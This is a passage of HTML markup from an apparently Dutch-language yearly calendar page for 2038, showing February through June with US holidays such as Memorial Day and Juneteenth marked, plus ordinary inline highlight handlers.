onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2038_2_4_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>4</span></div></td><td id="d_2038_2_5_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2038_2_6_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2038_2_6" class="wn" title="6"><span style="visibility:hidden">0</span><span>6</span></td><td id="d_2038_2_7_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>7</span></div></td><td id="d_2038_2_8_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>8</span></div></td><td id="d_2038_2_9_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2038_2_10_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2038_2_11_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>1</span></div></td><td id="d_2038_2_12_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2038_2_13_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2038_2_7" class="wn" title="7"><span style="visibility:hidden">0</span><span>7</span></td><td id="d_2038_2_14_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>4</span></div></td><td id="d_2038_2_15_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>1</span><span>5</span></div></td><td id="d_2038_2_16_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2038_2_17_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2038_2_18_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2038_2_19_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2038_2_20_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2038_2_8" class="wn" title="8"><span style="visibility:hidden">0</span><span>8</span></td><td id="d_2038_2_21_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2038_2_22_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>2</span></div></td><td id="d_2038_2_23_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2038_2_24_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2038_2_25_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>5</span></div></td><td id="d_2038_2_26_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2038_2_27_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2038_2_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td id="d_2038_2_28_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_2_15_7" onmouseover="gob('d_2038_2_15_7').classList.add('legendhighlight');thisday(gob('d_2038_2_15_7'))" onmouseout="gob('d_2038_2_15_7').classList.remove('legendhighlight');thisdayout(gob('d_2038_2_15_7'))"><td class="date"><span class="mon">1</span><span class="mon">5</span></td><td>Washington’s Birthday</td></tr></table></div><div class="month month3"><div class="monthname">maart <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_3_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td>&nbsp;</td><td id="d_2038_3_1_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>1</span></div></td><td id="d_2038_3_2_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2038_3_3_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2038_3_4_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>4</span></div></td><td id="d_2038_3_5_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2038_3_6_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2038_3_10" class="wn" title="10"><span>1</span><span>0</span></td><td id="d_2038_3_7_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>7</span></div></td><td id="d_2038_3_8_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>8</span></div></td><td id="d_2038_3_9_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2038_3_10_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2038_3_11_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>1</span></div></td><td id="d_2038_3_12_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2038_3_13_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2038_3_11" class="wn" title="11"><span>1</span><span>1</span></td><td id="d_2038_3_14_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>1</span><span>4</span></div></td><td id="d_2038_3_15_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>5</span></div></td><td id="d_2038_3_16_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2038_3_17_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2038_3_18_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2038_3_19_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2038_3_20_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2038_3_12" class="wn" title="12"><span>1</span><span>2</span></td><td id="d_2038_3_21_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2038_3_22_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>2</span></div></td><td id="d_2038_3_23_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2038_3_24_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2038_3_25_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>5</span></div></td><td id="d_2038_3_26_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2038_3_27_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2038_3_13" class="wn" title="13"><span>1</span><span>3</span></td><td id="d_2038_3_28_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td id="d_2038_3_29_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>9</span></div></td><td id="d_2038_3_30_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>0</span></div></td><td id="d_2038_3_31_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_3_14_11" onmouseover="gob('d_2038_3_14_11').classList.add('legendhighlight');thisday(gob('d_2038_3_14_11'))" onmouseout="gob('d_2038_3_14_11').classList.remove('legendhighlight');thisdayout(gob('d_2038_3_14_11'))"><td class="date"><span class="mon">1</span><span class="mon">4</span></td><td><a href="/nl/DST_2038">Daylight saving time</a> starts</td></tr></table></div><div class="month month4"><div class="monthname">april <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_4_13" class="wn" title="13"><span>1</span><span>3</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_4_1_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>1</span></div></td><td id="d_2038_4_2_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2038_4_3_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2038_4_14" class="wn" title="14"><span>1</span><span>4</span></td><td id="d_2038_4_4_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>4</span></div></td><td id="d_2038_4_5_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>5</span></div></td><td id="d_2038_4_6_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>6</span></div></td><td id="d_2038_4_7_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2038_4_8_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2038_4_9_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2038_4_10_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2038_4_15" class="wn" title="15"><span>1</span><span>5</span></td><td id="d_2038_4_11_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2038_4_12_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2038_4_13_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2038_4_14_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2038_4_15_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2038_4_16_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2038_4_17_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2038_4_16" class="wn" title="16"><span>1</span><span>6</span></td><td id="d_2038_4_18_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2038_4_19_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2038_4_20_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2038_4_21_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2038_4_22_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2038_4_23_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2038_4_24_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2038_4_17" class="wn" title="17"><span>1</span><span>7</span></td><td id="d_2038_4_25_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>5</span></div></td><td id="d_2038_4_26_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2038_4_27_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2038_4_28_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2038_4_29_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2038_4_30_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td></tr></table></div><div class="month month5"><div class="monthname">mei <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_5_17" class="wn" title="17"><span>1</span><span>7</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_5_1_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2038_5_18" class="wn" title="18"><span>1</span><span>8</span></td><td id="d_2038_5_2_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2038_5_3_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2038_5_4_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2038_5_5_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>5</span></div></td><td id="d_2038_5_6_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>6</span></div></td><td id="d_2038_5_7_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2038_5_8_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2038_5_19" class="wn" title="19"><span>1</span><span>9</span></td><td id="d_2038_5_9_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2038_5_10_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2038_5_11_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2038_5_12_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2038_5_13_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2038_5_14_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>4</span></div></td><td id="d_2038_5_15_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2038_5_20" class="wn" title="20"><span>2</span><span>0</span></td><td id="d_2038_5_16_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2038_5_17_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>7</span></div></td><td id="d_2038_5_18_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2038_5_19_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2038_5_20_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2038_5_21_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2038_5_22_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2038_5_21" class="wn" title="21"><span>2</span><span>1</span></td><td id="d_2038_5_23_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2038_5_24_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2038_5_25_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2038_5_26_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2038_5_27_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2038_5_28_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2038_5_29_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2038_5_22" class="wn" title="22"><span>2</span><span>2</span></td><td id="d_2038_5_30_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td id="d_2038_5_31_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_5_31_22" onmouseover="gob('d_2038_5_31_22').classList.add('legendhighlight');thisday(gob('d_2038_5_31_22'))" onmouseout="gob('d_2038_5_31_22').classList.remove('legendhighlight');thisdayout(gob('d_2038_5_31_22'))"><td class="date"><span class="mon">3</span><span class="mon">1</span></td><td>Memorial Day</td></tr></table></div><div class="month month6"><div class="monthname">juni <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_6_22" class="wn" title="22"><span>2</span><span>2</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_6_1_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2038_6_2_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2038_6_3_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2038_6_4_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2038_6_5_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2038_6_23" class="wn" title="23"><span>2</span><span>3</span></td><td id="d_2038_6_6_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2038_6_7_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2038_6_8_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2038_6_9_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2038_6_10_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2038_6_11_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2038_6_12_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2038_6_24" class="wn" title="24"><span>2</span><span>4</span></td><td id="d_2038_6_13_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2038_6_14_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2038_6_15_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2038_6_16_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2038_6_17_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2038_6_18_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div><span>1</span><span>8</span></div></td><td id="d_2038_6_19_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2038_6_25" class="wn" title="25"><span>2</span><span>5</span></td><td id="d_2038_6_20_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2038_6_21_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2038_6_22_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2038_6_23_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2038_6_24_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2038_6_25_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>5</span></div></td><td id="d_2038_6_26_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2038_6_26" class="wn" title="26"><span>2</span><span>6</span></td><td id="d_2038_6_27_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2038_6_28_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2038_6_29_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td id="d_2038_6_30_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_6_18_24" onmouseover="gob('d_2038_6_18_24').classList.add('legendhighlight');thisday(gob('d_2038_6_18_24'))" onmouseout="gob('d_2038_6_18_24').classList.remove('legendhighlight');thisdayout(gob('d_2038_6_18_24'))"><td class="date"><span class="mon">1</span><span class="mon">8</span></td><td>Juneteenth (substitute day)</td></tr><tr id="ld_2038_6_19_24" onmouseover="gob('d_2038_6_19_24').classList.add('legendhighlight');thisday(gob('d_2038_6_19_24'))" onmouseout="gob('d_2038_6_19_24').classList.remove('legendhighlight');thisdayout(gob('d_2038_6_19_24'))"><td class="date"><span class="mon">1</span><span class="mon">9</span></td><td>Juneteenth</td></tr></table></div><div class="month month7"><div class="monthname">juli <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td 